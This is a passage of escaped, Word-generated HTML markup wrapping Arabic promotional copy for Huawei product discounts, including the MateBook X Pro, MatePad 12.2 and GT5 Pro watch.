\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيجعلها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثالية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاستخدام\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمهني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالشخصي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eابحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eطرازات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E MateBook X\nPro Core Ultra Premium Edition \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003EMatePad\n12.2 \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللاستمتاع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبتوفير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتكنولوجيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتقدمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللارتداء\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوالإكسسوارات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللارتداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E GT5 Pro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوبعض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالإكسسوارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتميز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E GT5 Pro \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبموادها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالفاخرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوميزات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتبع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاللياقة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتشهد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan 